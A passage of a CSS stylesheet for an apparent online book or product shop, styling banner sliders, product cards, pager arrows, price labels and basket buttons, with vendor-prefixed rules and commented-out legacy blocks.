	-webkit-transition: -webkit-transform .2s ease-out;
			transition: -webkit-transform .2s ease-out;
				 -o-transition: transform .2s ease-out;
					transition: transform .2s ease-out;
					transition: transform .2s ease-out, -webkit-transform .2s ease-out;
}*/

.rb-section-maincardplaybanner .cardplay_card-image img {
	-webkit-transition: all .2s ease-out;
		 -o-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.rb-section-maincardplaybanner .cardplay_card-image img {
	width: auto;
	height: 15vw;
	position: relative;
	margin-left: -3vw;
}

.rb-section-maincardplaybanner .cardplay_card-0 .cardplay_card-image_img {
	z-index: 7;
}

.rb-section-maincardplaybanner .cardplay_card-1 .cardplay_card-image_img {
	height: 13vw;
	z-index: 6;
}

.rb-section-maincardplaybanner .cardplay_card-2 .cardplay_card-image_img {
	height: 11vw;
	z-index: 5;
}

.rb-section-maincardplaybanner .cardplay_card-3 .cardplay_card-image_img {
	height: 9vw;
	z-index: 4;
}

.rb-section-maincardplaybanner .cardplay_card-4 .cardplay_card-image_img {
	height: 7vw;
	z-index: 3;
}

.rb-section-maincardplaybanner .cardplay_card-image img:hover  {
	margin-right: 0;
	z-index: 9 !important;
	-webkit-transform: scale(1.3);
    	-ms-transform: scale(1.3);
	        transform: scale(1.3);
}

.rb-section-mainpagebanner .news_banner_left .rbh1,
.rb-section-maincardplaybanner .news_cardplay_left .rbh1,
.rb-section-priorbanner .news_fullname .rbh1 {
	font-size: 35px;
	text-align: left;
	color: var(--secondaryColor);
}

.rb-section-mainpagebanner .news_banner_left .rbh2,
.rb-section-maincardplaybanner .news_cardplay_left .rbh2,
.rb-section-priorbanner .news_fullname .rbh2 {
	font-size: 20px;
	text-align: left;
	color: var(--secondaryColor);
}

.rb-section-mainpagebanner .news_banner_left .rbh1:after,
.rb-section-maincardplaybanner .news_cardplay_left .rbh1:after,
.rb-section-priorbanner .news_fullname .rbh1:after {
	content: "";
	display: block;
	width: 100px;
	height: 1px;
	background: var(--colorYellow);
	margin-top: 25px;
}

.rb-section-mainpagebanner .news_banner_left .news_digest,
.rb-section-maincardplaybanner .news_cardplay_left .news_digest {
	font-size: 15px;
	color: var(--secondaryColor);
	line-height: 25px;
}

.rb-section-mainpagebanner .listmorespan {
    display: inline-block;
	font-size: 15px;
	font-weight: 600;
	color: var(--secondaryColor);
	padding: 5px 5px 5px 35px;
	border-radius: 35px;
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
}

.rb-section-mainpagebanner .more-aftertitle {
	background: #FFF url(/content/images/icon-next-yellow.png) no-repeat center;
	background-size: 21px;
}

.rb-section-mainpagebanner .rb2-pager-item-next {
	right: 10%;
	background: #FFF url(/content/images/icon-next-yellow.png) no-repeat center;
	background-size: 21px;
}

.rb-section-mainpagebanner .rb2-pager-item-prev {
	left: 10%;
	background: #FFF url(/content/images/icon-prev-yellow.png) no-repeat center;
	background-size: 21px;
}

.rb-section-productlist .rb2-pager-item-next,
.rb-section-productlist2 .rb2-pager-item-next,
.rb-section-newsslider .rb2-pager-item-next,
.rb-section-priorbanner .more-aftertitle {
	background: #FFF url(/content/images/icon-next-yellow.png) no-repeat center;
	background-size: 21px;
}

.rb-section-productlist .rb2-pager-item-prev,
.rb-section-productlist2 .rb2-pager-item-prev,
.rb-section-newsslider .rb2-pager-item-prev {
	background: #FFF url(/content/images/icon-prev-yellow.png) no-repeat center;
	background-size: 21px;
}

/* MainPageBanner2 Styles
-----------------------------------------------------------*/

.rb-section-mainpagebanner2 {
	width: 100%;
	max-width: 100%;
}

.rb-section-mainpagebanner2 .rb2-slider-item-1 {
	background: #ebd089
}

.rb-section-mainpagebanner2 .rb2-slider-item-2 {
	background: #ecf0df 
}

.rb-section-mainpagebanner2 .news {
	background-repeat: no-repeat;
	background-position: center;
}

.rb-section-mainpagebanner2 .rb2-slider-item-1 .news {
	padding: 2.0833333333333335vw 3.125vw 2.0833333333333335vw 11.979166666666666vw;
}

.rb-section-mainpagebanner2 .rb2-slider-item-2 .news {
	 padding: 2.0833333333333335vw 11.979166666666666vw 2.0833333333333335vw 3.125vw;
}

.rb-section-mainpagebanner2 .news_banner2 {
	background: #FFF;
	border-radius: 30px;
	padding: 20px;
	-webkit-box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 16%);
			box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 16%);
}

.rb-section-mainpagebanner2 .news_fullname .rbh1 {
	font-size: 35px;
	text-align: left;
}

.rb-section-mainpagebanner2 .news_fullname .rbh2 {
	color: var(--secondaryColor);text-align: left;
}

.rb-section-mainpagebanner2 .news_digest  {
	color: var(--secondaryColor);
    font-size: 15px;
    line-height: 25px;
}

.rb-section-mainpagebanner2 .news_thumbimage_img {
	width: auto;
	height: 65px;
	float: right;
}

.rb-section-mainpagebanner2 .news_thumbimage:after {
	content: "";
	display: table;
	clear: both;
}

.mainpage-banners-products {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;	
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-mainproposer .mainpage-banners-products {
	width: 70%;
	margin: 0 auto;
	gap: 5%;
	-webkit-box-pack: center;
       -ms-flex-pack: center;
	 justify-content: center;
}

.mainpage-banners-products:after {
	content: "";
	display: block;
	width: 100%;
	padding-bottom: calc(141 / 776 * 100%);	
	background: url(/content/images/img-shelf-2.png) no-repeat center;
	background-size: 100%;
}

.mainpage-banners-products .mainpage-banners-product-image_img {
	height: 10vw;
	width: auto;
	margin: auto;
	-webkit-box-shadow: -10px 2px 20px 0px rgb(0 0 0 / 30%);
			box-shadow: -10px 2px 20px 0px rgb(0 0 0 / 30%);
}

.rb-section-mainproposer .mainpage-banners-products .mainpage-banners-product-image_img {
	height: 13vw;
}

.mainpage-banners-product {
    -ms-flex: 0 1 calc(100% / 3);
    	flex: 0 1 calc(100% / 3);
}

.rb-section-mainproposer .mainpage-banners-product {
    -ms-flex: 0 1 calc(100% / 3 - 5% * 2 / 3);
    	flex: 0 1 calc(100% / 3 - 5% * 2 / 3);
}

/* PriorBanner Styles
-----------------------------------------------------------*/

.rb-section-priorbanner {
	max-width: calc(var(--mainWidth) + 30px);
}

.rb-section-priorbanner .rb2-slider-pager-item-main,
.rb-section-newscategorytopfilter .rb2-slider-pager-item-main {
	padding: 15px;
	gap: 2.5%;
}

.rb-section-priorbanner .rb2-slider-header,
.rb-section-newscategorytopfilter .rb2-slider-header {
	width: 90%;
	max-width: 768px;
	margin: 0 auto 30px;
}

.rb-section-priorbanner .rb2-slider-title,
.rb-section-newscategorytopfilter .rb2-slider-title {
	font-size: 2.65625vw;
	color: var(--primaryColor);
	text-align: center;
}

.rb-section-priorbanner .rb2-slider-title:after,
.rb-section-newscategorytopfilter .rb2-slider-title:after {
	content: "";
	display: block;
	width: 100px;
	height: 1px;
	margin: 10px auto;
	background: var(--primaryColor);
}

.rb-section-priorbanner .rb2-slider-description {
	font-size: 15px;
	text-align: center;
	line-height: 25px;
}

.rb-section-priorbanner .rb2-slider-item {
	position: relative;	
}

.rb-section-priorbanner .rb2-slider-item,
.rb-section-newscategorytopfilter .rb2-slider-item {
	padding: 25px;
	border-radius: 20px;
	-ms-flex: 0 1 calc(100% / 3 - 2.5% * 2 / 3);
		flex: 0 1 calc(100% / 3 - 2.5% * 2 / 3);
}

.rb-section-priorbanner.rb-section-style-priorbannertwo .rb2-slider-item {
	-ms-flex: 0 1 calc(50% - 2.5% * 2 / 3);
		flex: 0 1 calc(50% - 2.5% * 2 / 3);
}

.rb-section-priorbanner.rb-section-style-priorbannertwo .alexdata_header_shop {
	margin-top: 15px;
}

.rb-section-priorbanner .rb2-slider-item:before {
	content: "";
	display: block;
	border-radius: 20px;
	position: absolute;
	top: 0;
	left: 0;
	height: 60%;
	width: 100%;
}

.rb-section-priorbanner.rb-section-style-priorbannertwo .rb2-slider-item:before {
	height: 80%;
}

.rb-section-priorbanner .rb2-slider-item:before,
.rb-section-newscategorytopfilter .rb2-slider-item {
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
}

.rb-section-priorbanner .news_previewimage_img,
.rb-section-newscategorytopfilter .news_previewimage_img {
	border-radius: 18px;
	border: 5px solid #F6F6F6;
	-webkit-box-shadow: 0px 8px 12px 0px rgb(0 0 0 / 16%);
			box-shadow: 0px 8px 12px 0px rgb(0 0 0 / 16%);
}

.rb-section-priorbanner .news_fullname .rbh1 {
	font-size: 30px;
	text-align: center;	
}

.rb-section-priorbanner .news_fullname .rbh1:after {
	margin: 10px auto 0;
}

.rb-section-priorbanner .news_productlist {
	text-align: center;
}

.rb-section-priorbanner .news_productlist .rb2-slider-title {
	font-size: 30px;
	color: #E8C979;
}

.rb-section-priorbanner .news_productlist .rb2-slider-title:after {
	background: #E8C979;
}

.rb-section-priorbanner .news_productlist .rb2-slider-pager-item-main {
	-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
}

.rb-section-priorbanner .news_productlist .rb2-slider-item {
	padding: 0;
	position: static;
	-ms-flex: 0 1 50% !important;
		flex: 0 1 50% !important;
}

.rb-section-priorbanner .news_productlist .rb2-slider-item:before {
	display: none;
}

.rb-section-priorbanner .news_productlist .alexwebdatainfogrid_thumbnail_url_img {
	height: 12vw;
    width: auto;
    margin: auto;
}

.rb-section-priorbanner .news_productlist .rb2-pager-item-prev {
	left: 0;
}

.rb-section-priorbanner .news_productlist .rb2-pager-item-next {
	right: 0;
}

/* PriorBanner One */

.rb-section-priorbanner.rb-section-style-priorbannerone .rb2-slider-item {
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .news_productlist .rb2-slider-item {
	background: none !important;
	-webkit-box-shadow: none;
			box-shadow: none;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .news_productlist {
	padding: 0 55px;
	text-align: left;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .news_productlist .rb2-slider-root {
	position: relative;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .rb2-slider-item:before {
	display: none;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .news {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
       -ms-flex-align: center;
		  align-items: center;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .news_previewimage,
.rb-section-priorbanner.rb-section-style-priorbannerone .news_productlist {
	max-width: 50%;
	-ms-flex: 1 1 50%;
		flex: 1 1 50%;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .news_fullname {
	padding: 0 15px;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .alexdata_header_shop {
	margin-top: 20px;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .news_fullname .rbh1 {
	text-align: left;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .news_fullname .rbh1:after {
	margin: 10px 0;
	display: none;
}

.rb-section-priorbanner.rb-section-style-priorbannerone img.alexwebdatainfogrid_thumbnail_url_img {
	-webkit-box-shadow: 0px 15px 15px #9e9f9d6b;
			box-shadow: 0px 15px 15px #9e9f9d6b;
}

.rb-section-priorbanner.rb-section-style-priorbannerone .listmorespan {
	margin-left: 0;
	margin-right: 0;
}

/* News Category Top Filter Styles
-----------------------------------------------------------*/

.rbslider-headerfilter-items {
	text-align: center;
	margin-top: 30px;
}

.rbslider-headerfilter-item {
	font-size: 20px;
	font-weight: 400;
	color: var(--secondaryColor);
	margin: 0 17px;
}

.rbslider-headerfilter-item:after {
	content: "";
	display: block;
	width: 0%;
	height: 9px;
	margin: 20px auto 0;
	-webkit-transition: width .2s ease-out;
			transition: width .2s ease-out;
}

.rbslider-headerfilter-item_selected {
	font-weight: 600;
	color: var(--primaryColor);
}

.rbslider-headerfilter-item_selected:after {
	width: 100%;
	background: var(--primaryColor);
}

.rb-section-newscategorytopfilter .news_fullname {
	margin: 35px 0 25px;
}

.rb-section-newscategorytopfilter .news_fullname .rbh1 {
	font-size: 15px;
	color: var(--secondaryColor);
	font-weight: 600;
	margin: 0;
}

.rb-section-newscategorytopfilter .news_fullname .rbh2 {
	font-size: 15px;
	color: var(--secondaryColor);
	font-weight: 300;
	margin: 0;
	text-align: center;
}

.rb-section-newscategorytopfilter .news_digest {
	font-size: 15px;
	text-align: center;
	color: var(--secondaryColor);
	line-height: 20px;
}

/* MainProposer Styles
-----------------------------------------------------------*/

.rb-section-mainproposer {
	width: 100%;
	max-width: 100%;
}

.rb-section-mainproposer .rb2-slider-item {
	cursor: auto;
}

.rb-section-mainproposer .news {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background-repeat: no-repeat;
    background-position: right;
    background-size: contain;	
}

.rb-section-mainproposer .news_proposer_right {
	width: calc(1154 / 1920 * 100%);
	padding-top: 80px;
}

.rb-section-mainproposer .news_proposer_left {
	width: calc(766 / 1920 * 100%);
	background: #FFF;
	padding: 40px 5% 40px calc(300 / 1920 * 100%);
}

.rb-section-mainproposer .news_previewimage {
	height: 100%;
}

.rb-section-mainproposer .news_previewimage_img {
	width: auto;
	height: 100%;
	object-fit: cover;
}

/*
.rb-section-mainproposer .rb-section-style-imageright .rb-section-newsimage {
	-webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
	order: 2;
}

.rb-section-mainproposer .rb-section-style-imageright .rb-section-newsitem-body {
	-webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
	order: 1;
	padding-left: calc(200 / 1920 * 100%);
	padding-right: 5%;
}
*/
.rb-section-mainproposer .news_fullname .rbh1 {
	font-size: 65px;
	font-weight: 600;
	color: var(--primaryColor);
	text-align: left;
	margin: 0;
}

.rb-section-mainproposer .news_fullname .rbh2 {
	font-size: 41px;
	font-weight: 400;
	color: var(--secondaryColor);
	margin: 0;
}

.rb-section-mainproposer .news_digest {
	font-size: 15px;
	line-height: 25px;
	color: #707070;
}

/* ProductList Styles
-----------------------------------------------------------*/

.rb-section-productlist .rb2-slider-header,
.rb-section-detaillinkslider .rb2-slider-header,
.rb-section-productbanner .rb2-slider-header,
.rb-section-mainpageblog .rb2-slider-header {
/*    display: flex;
    align-items: center;*/
    margin-bottom: 40px;
}

.rb2-pager {
    margin-left: auto;
}

.rb2-pager-item-alllink {
    font-size: 19px;
    color: #B5B5B5;
}

.rb2-pager-item-pagertype-prevnext {
	width: 52px;
	height: 52px;
	border: 4px solid #F6F6F6;
	border-radius: 50%;
	box-shadow: inset 0px 4px 9px 0px rgb(0 0 0 / 44%);
	position: absolute;
	z-index: 2;
	top: 56%;
	-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);
	-webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.rb2-pager-item-prev {
	left: -32px;
	background: #FFF url(/content/images/icon-prev-green.png) no-repeat center;
	background-size: 20px;
}

.rb2-pager-item-next {
	right: -32px;
	background: #FFF url(/content/images/icon-next-green.png) no-repeat center;
	background-size: 20px;
}

.rb-section-productlist .rb2-pager-item-prev.rb2-pager-item-disable,
.rb-section-detaillinkslider .rb2-pager-item-prev.rb2-pager-item-disable,
.rb-section-productbanner .rb2-pager-item-prev.rb2-pager-item-disable {
	/*background: #FFF url(/content/images/icon-arrow-prev-gray.png) no-repeat center;*/
}

.rb-section-productlist .rb2-pager-item-next.rb2-pager-item-disable,
.rb-section-detaillinkslider .rb2-pager-item-next.rb2-pager-item-disable,
.rb-section-productbanner .rb2-pager-item-next.rb2-pager-item-disable {
	/*background: #FFF url(/content/images/icon-arrow-next-gray.png) no-repeat center;*/
}

.rb2-pager-item-disable {
	opacity: 0.5;
	cursor: auto;
}

.rb-section-productlist .rb2-slider-title,
.rb-section-detaillinkslider .rb2-slider-title,
.rb-section-productbanner .rb2-slider-title,
.rb-section-mainpageblog .rb2-slider-title {
	font-size: 2.65625vw;
    font-weight: 600;
    text-align: center;
    color: var(--primaryColor);
    float: none; 
}

.rb-section-detaillinkslider .rb2-slider-title {
	font-size: 30px;
}

.rb-section-productlist .rb2-slider-title:after,
.rb-section-detaillinkslider .rb2-slider-title:after,
.rb-section-productbanner .rb2-slider-title:after,
.rb-section-mainpageblog .rb2-slider-title:after {
	 content: "";
	 display: block;
	 width: 100px;
	 height: 1px;
	 background: var(--primaryColor);
	 margin: 20px auto 0;	 
}

.rb-section-productlist2 {
	width: 100%;
	max-width: 100%;
}

.rb-section-productlist2 .rb-section-slideritem {
	padding: 70px 0;
	position: relative;
	z-index: 2;
}

.rb-section-productlist2 .rb2-slider-root {
	width: 90%;
	max-width: var(--mainWidth);
	position: relative;
	padding: 70px 0 78px;
}

.rb-section-productlist2 .rb2-slider-header {
	width: 90%;
	max-width: 768px;
	margin: 0 auto 40px;
}

.rb-section-productlist2 .rb2-slider-root:before {
	content: "";
	width: 65%;
	/*height: 100%;*/
	height: calc(100% - 65px);
	position: absolute;
	z-index: -1;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	background: #FFF;
	border-radius: 30px;
	-webkit-box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 16%);
			box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 16%);
}

.rb-section-productlist2 .rb2-slider-title {
	color: var(--colorYellow);
}

.rb-section-productlist2 .rb2-slider-title:after {
	background: var(--colorYellow);
}

.rb-section-productlist .rb2-slider-description,
.rb-section-detaillinkslider .rb2-slider-description {
	font-size: 15px;
	text-align: center;
	width: 90%;
	max-width: 768px;
	margin: 0 auto;
	line-height: 25px;
}

.rb-section-productlist .rb2-slider-pager-item-main,
.rb-section-detaillinkslider .rb2-slider-pager-item-main {
	padding-top: 30px;
	padding-left: 20px;
	padding-right: 20px;
	-webkit-box-align: baseline;
       -ms-flex-align: baseline;
		  align-items: baseline;
	-webkit-box-pack: center;
    -ms-flex-pack: center;
        justify-content: center;
	gap: 3vw;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-productlist .rb2-slider-item,
.rb-section-detaillinkslider .rb2-slider-item {
	width: auto;
	-ms-flex: 0 1 calc(100% / var(--productListPageSize) - 2.5vw);
		flex: 0 1 calc(100% / var(--productListPageSize) - 2.5vw);
		
	/* Temp toplist */
	position: relative;
}

.rb-section-productlist2 .rb2-slider-item {
	/*-ms-flex: 0 1 calc(18% - 3vw * 4 / 5);
		flex: 0 1 calc(18% - 3vw * 4 / 5);*/
}

.rb-section-productlist2 .rb2-slider-item-3 {
	/*-ms-flex: 0 1 calc(26% - 3vw * 4 / 5);
		flex: 0 1 calc(26% - 3vw * 4 / 5);*/
}

.rb-section-productlist2 .rb2-slider-item .alexwebdatainfogrid_thumbnail_url_img {
	
}

.rb-section-productlist2 .rb2-slider-item-3 .alexwebdatainfogrid_thumbnail_url_img {
	/*height: 367px;
	max-height: 367px;*/
}

img.alexwebdatainfogrid_thumbnail_url_img {
	width: 100%;
	height: auto;
	border-radius: 2.5px;
	-webkit-box-shadow: 0px 15px 55px #9e9f9d6b;
			box-shadow: 0px 15px 55px #9e9f9d6b;
}

.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img,
.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {
	height: 16.40625vw;
	width: auto;
	max-width: 100%;
	object-fit: contain;
}

@media screen and (min-width: 2400px)
{
	.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {
		height: 15vw;
	}	
}

@media screen and (min-width: 3000px)
{
	.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {
		height: 10vw;
	}	
}

.rb-section-productlist2 img.alexwebdatainfogrid_thumbnail_url_img {
	height: 15.954118873826904vw;
	max-height: 15.954118873826904vw;
}

.alexdata_header_name {
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	font-weight: 600;
	color: var(--secondaryColor);
	text-align: center;
	-webkit-hyphens: auto;
    	-ms-hyphens: auto;
			hyphens: auto;
			
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 18px;
    height: 36px;			
}

.alexdata_header_subname {
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	line-height: 15px;
	height: 16px;
    color: var(--secondaryColor);
}

.alexwebdatainfogrid_author {
	font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 300;
    color: var(--secondaryColor);
}

.rb-section-authorheader .rb-section-person-body {
	display: flex;
	align-items: center;
}


.alexdata_header_subname,
.alexwebdatainfogrid_author {	
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    text-align: center;
    height: 18px;
}

.alexwebdatainfogrid_alexdata_detail_top .alexdata_header_subname,
.alexwebdatainfogrid_alexdata_detail_top .alexwebdatainfogrid_author {
	display: block;
	text-align: left;
}

.alexwebdatainfogrid_alexdata_detail_top .alexwebdatainfogrid_author {
	height: auto;
}

.alexwebdatainfogrid_manufacturer a {
	font-size: 20px;
	font-weight: 300;
	color: var(--secondaryColor);
}

.alexdata_footer_shop_prices {
	color: var(--secondaryColor);
	margin-top: 10px;
}

.rb-section-productlist .alexdata_footer_shop_prices {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.rb-section-allproduct .alexdata_footer_shop_prices > div {
	max-width: 50%;
	-ms-flex: 1 1 50%;
		flex: 1 1 50%;
}

.alexdata_footer_shop_prices .alexdata_footer_onlineprice {
	margin-top: 10px;
}

.rb-section-allproduct .alexdata_footer_shop_prices > div:last-child {
	margin-right: 0;
}

.rb-section-productlist .alexdata_footer_shop_prices > div:last-child {
	margin-left: auto;
}

.alexdata_footer_shop {
/*	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;*/
}

.alexdata_footer_shop_buttons {
	margin-top: 10px;
	margin-left: auto;
}

.alexdata_footer_shop_buttons > div {
/*    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;*/
}

.alexdata_footer_shop .basket_addmorebutton .basket_addmorebutton_title {
	font-size: 16px;
/*	display: none;*/
}

.alexwebdatainfogrid_alexdata_detail_top_bookshoplink .rbvote-Like {
	width: 2.65625vw;
	height: 2.65625vw;
	/*background: url(/Content/images/icon-favorite.png) no-repeat center;*/
	background: url(/content/images/icon-favorited.png) no-repeat center;
	background-size: 100%;
	margin-left: auto;
}

.alexwebdatainfogrid_alexdata_detail_top_bookshoplink .rbvote-Like.Like-result1 {
	/*background: url(/Content/images/icon-favorited.png) no-repeat center;*/
	background: url(/Content/images/icon-favorited-2.png) no-repeat center;
	background-size: 100%;
}

.alexwebdatainfogrid_alexdata_detail_top_bookshoplink {
	margin-top: 20px;	
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
}

.basket_morebutton-full {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.basket_morebutton-number-full {
	padding: 0.8072916666666666vw 0.8854166666666666vw;
	border-radius: 35px;
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */	
}

.basket_morebutton-number {
	font-size: 18px;
    font-weight: 700;
    color: var(--secondaryColor);
	margin: 0 40px;
}

.basket_morebutton-number-adddel {
	width: 31px;
	height: 31px;
}

.basket_morebutton-number-add {
	background: url(/Content/images/icon-basket-add.png) no-repeat center;
	background-size: 100%;
}

.basket_morebutton-number-del {
	background: url(/Content/images/icon-basket-del.png) no-repeat center;
	background-size: 100%;
}

.alexdata_footer_shop_prices > div {

}

.alexdata_footer_shop_prices > div:last-child {
	margin-bottom: 0;
}

.alexdata_footer_price {
	color: var(--colorLightGray);
	text-decoration: line-through;	
}

.alexdata_footer_shop {
	font-family: 'Roboto', sans-serif;
}

.alexdata_footer_onlineprice-title {
	font-size: 15px;
}

.alexdata_footer_onlineprice-value {
	font-size: 16px;
	font-weight: 600;	
	color: var(--primaryColor);
}

.alexdata_footer_basket {
/*    border-left: 1px solid #A5A4A6;
    padding-left: 25px;*/
}

.alexdata_footer_basket input,
.alexdata_footer_shop .basket_addmorebutton .basket_addmorebutton_image {
/*    width: 30px;
    height: 35px;*/
	border: 0;
	background: url(/content/images/icon-shopping-bag-big.png) no-repeat center;
	background-size: 100%;
	cursor: pointer;	
}

.rb2-slider-footerlink {
    font-size: 25px;
    color: #B5B5B5;
    text-align: center;
    margin-top: 40px;
}

/* Product Banner Styles
-----------------------------------------------------------*/

.rb-section-productbanner .rb2-slider-pager-item-main {
	padding: 10px;
}

.rb-section-productbanner .rb2-slider-item {
	padding: 30px;
	border-radius: 20px;
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
	
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.rb-section-productbanner .news_previewimage_img {
	border-radius: 18px;
	border: 5px solid #F6F6F6;
}

.rb-section-productbanner img.alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
	height: 12.760416666666666vw;
}
	
.rb-section-productbanner .news_newsslider_right {
	margin-top: -12vw; 
	text-align: center;
	padding: 0 20px;
}

.rb-section-productbanner .style-productbanner-one,
.rb-section-productbanner .style-productbanner-one .alexwebdatainfogrid_alexdata {
	display: flex;
	align-items: center;
}

.rb-section-productbanner .style-productbanner-one .alexwebdatainfogrid_alexdata {
	gap: 10%;
}

.rb-section-productbanner .style-productbanner-one .news_newsslider_left {
	-ms-flex: 0 1 45%;
		flex: 0 1 45%;
}

.rb-section-productbanner .style-productbanner-one .news_newsslider_right {
	-ms-flex: 0 1 calc(55% + 10vw);
		flex: 0 1 calc(55% + 10vw);
	margin-top: 0;
	margin-left: -10vw;
}

.rb-section-productbanner .style-productbanner-one img.alexwebdatainfogrid_thumbnail_url_img {
	height: 20vw;
}

.rb-section-productbanner .style-productbanner-one .alexwebdatainfogrid {
	text-align: left;
}

.rb-section-productbanner .style-productbanner-one .alexdata_header_name {
	display: block;
	height: auto;
	font-size: 30px;
	text-align: left;
	line-height: normal;	
}

.rb-section-productbanner .style-productbanner-one .alexwebdatainfogrid_author {
	text-align: left;
}

.rb-section-productbanner .alexwebdatainfogrid_shortdescription {
	font-size: 15px;
}

.rb-section-productbanner .style-productbanner-one .alexdata_footer_basket input {
	width: auto;
	min-width: 150px;
}

.rb-section-productbanner .style-productbanner-one .alexwebdatainfogrid .rbvote {
	margin-left: 10px;
}

/*
.rb-section-productbanner .rb2-slider-title {
	margin-bottom: 60px;
}

.rb-section-productbanner .rb2-slider-item {
	position: relative;
}

.rb-section-productbanner .news_newsslider_right {
	position: absolute;
	top: 50%;
	left: 55%;
	transform: translate(-50%,-50%);
}

.rb-section-productbanner .rbh2,
.rb-section-productbanner .rbh3 {
	font-size: 0.9895833333333334vw;
	font-weight: 400;
	color: #FFF;
	text-align: left;
	margin: 0 0 10px;
}

.rb-section-productbanner .rbh1 {
	font-size: 2.1875vw;
	font-weight: 600;
	color: #FFF;
	text-align: left;
	text-transform: uppercase;
	margin: 0 0 10px;
}

.rb-section-productbanner .news_digest {
	font-size: 0.78125vw;
	color: #FFF;
}

.rb-section-productbanner .more-title {
	font-size: 0.9895833333333334vw;
	color: #FFF;
	margin-top: 40px;
}

@media screen and (max-width: 1367px)
{
	.rb-section-productbanner .news_digest {
		font-size: 1vw;
	}	
}

@media screen and (max-width: 1155px)
{
	.rb-section-productbanner .rbh2,
	.rb-section-productbanner .rbh3,
	.rb-section-productbanner .more-title {
		font-size: 1.2vw;
	}		
	
	.rb-section-productbanner .more-title {
		margin-top: 20px;
	}
}

@media screen and (max-width: 585px)
{
	.rb-section-productbanner .rbh1 {
		font-size: 19px;
	}
	
